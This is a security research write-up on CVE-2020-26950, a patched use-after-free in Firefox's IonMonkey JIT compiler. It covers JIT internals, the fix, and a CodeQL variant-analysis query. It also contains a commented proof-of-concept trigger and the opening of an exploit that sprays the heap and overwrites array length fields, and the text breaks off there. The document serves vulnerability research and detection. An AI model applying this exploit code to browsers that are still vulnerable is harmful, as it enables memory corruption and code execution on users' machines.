Executive Summary

- SentinelLabs worked on examining and exploiting a previously patched vulnerability in the Firefox just-in-time (JIT) engine, enabling a greater understanding of the ways in which this class of vulnerability can be used by an attacker.

- In the process, we identified unique ways of constructing exploit primitives by using function arguments to show how a creative attacker can utilize parts of their target not seen in previous exploits to obtain code execution.

- Additionally, we worked on developing a CodeQL query to identify whether there were any similar vulnerabilities that shared this pattern.

Contents

- Introduction

- Just-in-Time (JIT) Engines

- Redundancy Elimination

- IonMonkey 101

- The Vulnerability

- Lazy Properties

- Variant Analysis

- Triggering the Vulnerability

- Exploiting CVE-2020-26950

- Conclusion

Introduction

At SentinelLabs, we often look into various complicated vulnerabilities and how they’re exploited in order to understand how best to protect customers from different types of threats.

CVE-2020-26950 is one of the more interesting Firefox vulnerabilities to be fixed. Discovered by the 360 ESG Vulnerability Research Institute, it targets the now-replaced JIT engine used in Spidermonkey, called IonMonkey.

Within a month of this vulnerability being found in late 2020, the area of the codebase that contained the vulnerability had become deprecated in favour of the new WarpMonkey engine.

What makes this vulnerability interesting is the number of constraints involved in exploiting it, to the point that I ended up constructing some previously unseen exploit primitives. By knowing how to exploit these types of unique bugs, we can work towards ensuring we detect all the ways in which they can be exploited.

Just-in-Time (JIT) Engines

When people think of web browsers, they generally think of HTML, JavaScript, and CSS. In the days of Internet Explorer 6, it certainly wasn’t uncommon for web pages to hang or crash. JavaScript, being the complicated high-level language that it is, was not particularly useful for fast applications and improvements to allocators, lazy generation, and garbage collection simply wasn’t enough to make it so. Fast forward to 2008 and Mozilla and Google both released their first JIT engines for JavaScript.

JIT is a way for interpreted languages to be compiled into assembly while the program is running. In the case of JavaScript, this means that a function such as:

function add() {

return 1+1;

}

can be replaced with assembly such as:

push rbp mov rbp, rsp mov eax, 2 pop rbp ret

This is important because originally the function would be executed using JavaScript bytecode within the JavaScript Virtual Machine, which compared to assembly language, is significantly slower.

Since JIT compilation is quite a slow process due to the huge amount of heuristics that take place (such as constant folding, as shown above when 1+1 was folded to 2), only those functions that would truly benefit from being JIT compiled are. Functions that are run a lot (think 10,000 times or so) are ideal candidates and are going to make page loading significantly faster, even with the tradeoff of JIT compilation time.

Redundancy Elimination

Something that is key to this vulnerability is the concept of eliminating redundant nodes. Take the following code:

function read(i) {

if (i < 10) return i + 1;

return i + 2;

}

This would start as the following JIT pseudocode:

1. Guard that argument 'i' is an Int32 or fallback to Interpreter 2. Get value of 'i' 3. Compare GetValue2 to 10 4. If LessThan, goto 8 5. Get value of 'i' 6. Add 2 to GetValue5 7. Return Int32 Add6 8. Get value of 'i' 9. Add 1 to GetValue8 10. Return Add9 as an Int32

In this, we see that we get the value of argument i multiple times throughout this code. Since the value is never set in the function and only read, having multiple GetValue nodes is redundant since only one is required. JIT Compilers will identify this and reduce it to the following:

1. Guard that argument 'i' is an Int32 or fallback to Interpreter 2. Get value of 'i' 3. Compare GetValue2 to 10 4. If LessThan, goto 8 5. Add 2 to GetValue2 6. Return Int32 Add5 7. Add 1 to GetValue2 8. Return Add7 as an Int32

CVE-2020-26950 exploits a flaw in this kind of assumption.

IonMonkey 101

How IonMonkey works is a topic that has been covered in detail several times before. In the interest of keeping this section brief, I will give a quick overview of the IonMonkey internals. If you have a greater interest in diving deeper into the internals, the linked articles above are a must-read.

JavaScript doesn’t immediately get translated into assembly language. There are a bunch of steps that take place first. Between bytecode and assembly, code is translated into several other representations. One of these is called Middle-Level Intermediate Representation (MIR). This representation is used in Control-Flow Graphs (CFGs) that make it easier to perform compiler optimisations on.

Some examples of MIR nodes are:

MGuardShape- Checks that the object has a particular shape (The structure that defines the property names an object has, as well as their offset in the property array, known as the slots array) and falls back to the interpreter if not. This is important since JIT code is intended to be fast and so needs to assume the structure of an object in memory and access specific offsets to reach particular properties.MCallGetProperty- Fetches a given property from an object.



Each of these nodes has an associated Alias Set that describes whether they Load or Store data, and what type of data they handle. This helps MIR nodes define what other nodes they depend on and also which nodes are redundant. For example, a node that reads a property will depend on either the first node in the graph or the most recent node that writes to the property.

In the context of the GetValue pseudocode above, these would have a Load Alias Set since they are loading rather than storing values. Since there are no Store nodes between them that affect the variable they’re loading from, they would have the same dependency. Since they are the same node and have the same dependency, they can be eliminated.

If, however, the variable were to be written to before the second GetValue node, then it would depend on this Store instead and will not be removed due to depending on a different node. In this case, the GetValue node is Aliasing with the node that writes to the variable.

The Vulnerability

With open-source software such as Firefox, understanding a vulnerability often starts with the patch. The Mozilla Security Advisory states:

CVE-2020-26950: Write side effects in MCallGetProperty opcode not accounted for

In certain circumstances, the MCallGetProperty opcode can be emitted with unmet assumptions resulting in an exploitable use-after-free condition.



The critical part of the patch is in IonBuilder::createThisScripted as follows:

To summarise, the code would originally try to fetch the object prototype from the Inline Cache using the MGetPropertyCache node (Lines 5170 to 5175). If doing so causes a bailout, it will next switch to getting the prototype by generating a MCallGetProperty node instead (Lines 5177 to 5180).

After this fix, the MCallGetProperty node is no longer generated upon bailout. This alone would likely cause a bailout loop, whereby the MGetPropertyCache node is used, a bailout occurs, then the JIT gets regenerated with the exact same nodes, which then causes the same bailout to happen (See: Definition of insanity).





The patch, however, has added some code to IonGetPropertyIC::update that prevents this loop from happening by disabling IonMonkey entirely for this script if the MGetPropertyCache node fails for JSFunction object types:

So the question is, what’s so bad about the MCallGetProperty node?

Looking at the code, it’s clear that when the node is idempotent, as set on line 5179, the Alias Set is a Load type, which means that it will never store anything:

This isn’t entirely correct. In the patch, the line of code that disables Ion for the script is only run for JSFunction objects when fetching the prototype property, which is exactly what IonBuilder::createThisScripted is doing, but for all objects.

From this, we can conclude that this is an edge case where JSFunction objects have a write side effect that is triggered by the MCallGetProperty node.

Lazy Properties

One of the ways that JavaScript engines improve their performance is to not generate things if not absolutely necessary. For example, if a function is created and is never run, parsing it to bytecode would be a waste of resources that could be spent elsewhere. This last-minute creation is a concept called laziness, and JSFunction objects perform lazy property resolution for their prototypes.



When the MCallGetProperty node is converted to an LCallGetProperty node and is then turned to assembly using the Code Generator, the resulting code makes a call back to the engine function GetValueProperty. After a series of other function calls, it reaches the function LookupOwnPropertyInline. If the property name is not found in the object shape, then the object class’ resolve hook is called.

The resolve hook is a function specified by object classes to generate lazy properties. It’s one of several class operations that can be specified:



In the case of the JSFunction object type, the function fun_resolve is used as the resolve hook.

The property name ID is checked against the prototype property name. If it matches and the JSFunction object still needs a prototype property to be generated, then it executes the ResolveInterpretedFunctionPrototype function:

This function then calls DefineDataProperty to define the prototype property, add the prototype name to the object shape, and write it to the object slots array. Therefore, although the node is supposed to only Load a value, it has ended up acting as a Store.





The issue becomes clear when considering two objects allocated next to each other:

If the first object were to have a new property added, there’s no space left in the slots array, which would cause it to be reallocated, as so:

In terms of JIT nodes, if we were to get two properties called x and y from an object called o, it would generate the following nodes:

1. GuardShape of object 'o' 2. Slots of object 'o' 3. LoadDynamicSlot 'x' from slots2 4. GuardShape of object 'o' 5. Slots of object 'o' 6. LoadDynamicSlot 'y' from slots5

Thinking back to the redundancy elimination, if properties x and y are both non-getter properties, there’s no way to change the shape of the object o, so we only need to guard the shape once and get the slots array location once, reducing it to this:

1. GuardShape of object 'o' 2. Slots of object 'o' 3. LoadDynamicSlot 'x' from slots2 4. LoadDynamicSlot 'y' from slots2

Now, if object o is a JSFunction and we can trigger the vulnerability above between the two, the location of the slots array has now changed, but the second LoadDynamicSlot node will still be using the old location, resulting in a use-after-free:



The final piece of the puzzle is how the function IonBuilder::createThisScripted is called. It turns out that up a chain of calls, it originates from the jsop_call function. Despite the name, it isn’t just called when generating the MIR node for JSOp::Call, but also several other nodes:

The vulnerable code path will also only be taken if the second argument (constructing) is true. This means that the only opcodes that can reach the vulnerability are JSOp::New and JSOp::SuperCall.

Variant Analysis

In order to look at any possible variations of this vulnerability, Firefox was compiled using CodeQL and a query was written for the bug.

import cpp

// Find all C++ VM functions that can be called from JIT code

class VMFunction extends Function {

VMFunction() {

this.getAnAccess().getEnclosingVariable().getName() = "vmFunctionTargets"

}

}

// Get a string representation of the function path to a given function (resolveConstructor/DefineDataProperty)

// depth - to avoid going too far with recursion

string tracePropDef(int depth, Function f) {

depth in [0 .. 16] and

exists(FunctionCall fc | fc.getEnclosingFunction() = f and ((fc.getTarget().getName() = "DefineDataProperty" and result = f.getName().toString()) or (not fc.getTarget().getName() = "DefineDataProperty" and result = tracePropDef(depth + 1, fc.getTarget()) + " -> " + f.getName().toString())))

}

// Trace a function call to one that starts with 'visit' (CodeGenerator uses visit, so we can match against MIR with M)

// depth - to avoid going too far with recursion

Function traceVisit(int depth, Function f) {

depth in [0 .. 16] and

exists(FunctionCall fc | (f.getName().matches("visit%") and result = f)or (fc.getTarget() = f and result = traceVisit(depth + 1, fc.getEnclosingFunction())))

}

// Find the AliasSet of a given MIR node by tracing from inheritance.

Function alias(Class c) {

(result = c.getAMemberFunction() and result.getName().matches("%getAlias%")) or (result = alias(c.getABaseClass()))

}

// Matches AliasSet::Store(), AliasSet::Load(), AliasSet::None(), and AliasSet::All()

class AliasSetFunc extends Function {

AliasSetFunc() {

(this.getName() = "Store" or this.getName() = "Load" or this.getName() = "None" or this.getName() = "All") and this.getType().getName() = "AliasSet"

}

}

from VMFunction f, FunctionCall fc, Function basef, Class c, Function aliassetf, AliasSetFunc asf, string path

where fc.getTarget().getName().matches("%allVM%") and f = fc.getATemplateArgument().(FunctionAccess).getTarget() // Find calls to the VM from JIT

and path = tracePropDef(0, f) // Where the VM function has a path to resolveConstructor (Getting the path as a string)

and basef = traceVisit(0, fc.getEnclosingFunction()) // Find what LIR node this VM function was created from

and c.getName().charAt(0) = "M" // A quick hack to check if the function is a MIR node class

and aliassetf = alias(c) // Get the getAliasSet function for this class

and asf.getACallToThisFunction().getEnclosingFunction() = aliassetf // Get the AliasSet returned in this function.

and basef.getName().substring(5, c.getName().suffix(1).length() + 5) = c.getName().suffix(1) // Get the actual node name (without the L or M prefix) to match against the visit* function

and (asf.toString() = "Load" or asf.toString() = "None") // We're only interested in Load and None alias sets.

select c, f, asf, basef, path

This produced a number of results, most of which were for properties defined for new objects such as errors. It did, however, reveal something interesting in the MCreateThis node. It appears that the node has AliasSet::Load(AliasSet::Any), despite the fact that when a constructor is called, it may generate a prototype with lazy evaluation, as described above.

However, this bug is actually unexploitable since this node is followed by either an MCall node, an MConstructArray node, or an MApplyArgs node. All three of these nodes have AliasSet::Store(AliasSet::Any), so any MSlots nodes that follow the constructor call will not be eliminated, meaning that there is no way to trigger a use-after-free.

Triggering the Vulnerability

The proof-of-concept reported to Mozilla was reduced by Jan de Mooij to a basic form. In order to make it readable, I’ve added comments to explain what each important line is doing:

function init() {

// Create an object to be read for the UAF

var target = {};

for (var i = 0; i < 100; i++) {

target["a" + i] = i;

}

var arr = [];

for (var i = 0; i < 50 * 1000; i++) {

// The vulnerable target - Objects (lazy constructors)

var cons = function() {};

// Fills the JSFunction's slots array size so that one more

// addition to it will cause reallocation

cons.x1 = 1;

cons.x2 = target;

cons.x3 = 3;

cons.x4 = 4;

cons.x5 = 5;

cons.x6 = 6;

cons.x7 = 7;

// Adds the function to an array

arr.push(cons);

}

return arr;

}

function f() {

// Spray objects on the heap

var arr = init();

// Choose an object in the heap after the spray

var interesting = arr[arr.length - 10];

for (var i = 0; i < arr.length; i++) {

// Get the next object in the array

var cons = arr[i];

// Set a property - caches the load of 'interesting' slots

interesting.x1 = 10;

// Among other nodes, it adds MCallGetProperty. This creates and

// stores the prototype to the slots, resulting in the slot array

// location being moved because it doesn't have enough space

// available

new cons();

// Crashes when (cons === interesting) because x2 is a freed

// location and a10 is now 0xe5e5e5e5.

assertEq(interesting.x2.a10, 10);

}

}

f();

Exploiting CVE-2020-26950

Use-after-frees in Spidermonkey don’t get written about a lot, especially when it comes to those caused by JIT.

As with any heap-related exploit, the heap allocator needs to be understood. In Firefox, you’ll encounter two heap types:

- Nursery - Where most objects are initially allocated.

- Tenured - Objects that are alive when garbage collection occurs are moved from the nursery to here.

The nursery heap is relatively straight forward. The allocator has a chunk of contiguous memory that it uses for user allocation requests, an offset pointing to the next free spot in this region, and a capacity value, among other things.

Exploiting a use-after-free in the nursery would require the garbage collector to be triggered in order to reallocate objects over this location as there is no reallocation capability when an object is moved.

Due to the simplicity of the nursery, a use-after-free in this heap type is trickier to exploit from JIT code. Because JIT-related bugs often have a whole number of assumptions you need to maintain while exploiting them, you’re limited in what you can do without breaking them. For example, with this bug you need to ensure that any instructions you use between the Slots pointer getting saved and it being used when freed are not aliasing with the use. If they were, then that would mean that a second MSlots node would be required, preventing the use-after-free from occurring. Triggering the garbage collector puts us at risk of triggering a bailout, destroying our heap layout, and thus ruining the stability of the exploit.

The tenured heap plays by different rules to the nursery heap. It uses mozjemalloc (a fork of jemalloc) as a backend, which gives us opportunities for exploitation without touching the GC.

As previously mentioned, the tenured heap is used for long-living objects; however, there are several other conditions that can cause allocation here instead of the nursery, such as:

- Global objects - Their elements and slots will be allocated in the tenured heap because global objects are often long-living.

- Large objects - The nursery has a maximum size for objects, defined by the constant

MaxNurseryBufferSize, which is 1024.

By creating an object with enough properties, the slots array will instead be allocated in the tenured heap. If the slots array has less than 256 properties in it, then jemalloc will allocate this as a “Small” allocation. If it has 256 or more properties in it, then jemalloc will allocate this as a “Large” allocation. In order to further understand these two and their differences, it’s best to refer to these two sources which extensively cover the jemalloc allocator. For this exploit, we will be using Large allocations to perform our use-after-free.

Reallocating

In order to write a use-after-free exploit, you need to allocate something useful in the place of the previously freed location. For JIT code this can be difficult because many instructions would stop the second MSlots node from being removed. However, it’s possible to create arrays between these MSlots nodes and the property access.



Array element backing stores are a great candidate for reallocation because of their header. While properties start at offset 0 in their allocated Slots array, elements start at offset 0x10:

If a use-after-free were to occur, and an elements backing store was reallocated on top, the length values could be updated using the first and second properties of the Slots backing store.



To get to this point requires a heap spray similar to the one used in the trigger example above:

/*

jitme - Triggers the vulnerability

*/

function jitme(cons, interesting, i) {

interesting.x1 = 10; // Make sure the MSlots is saved

new cons(); // Trigger the vulnerability - Reallocates the object slots

// Allocate a large array on top of this previous slots location.

let target = [0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21, ... ]; // Goes on to 489 to be close to the number of properties ‘cons’ has

// Avoid Elements Copy-On-Write by pushing a value

target.push(i);

// Write the Initialized Length, Capacity, and Length to be larger than it is

// This will work when interesting == cons

interesting.x1 = 3.476677904727e-310;

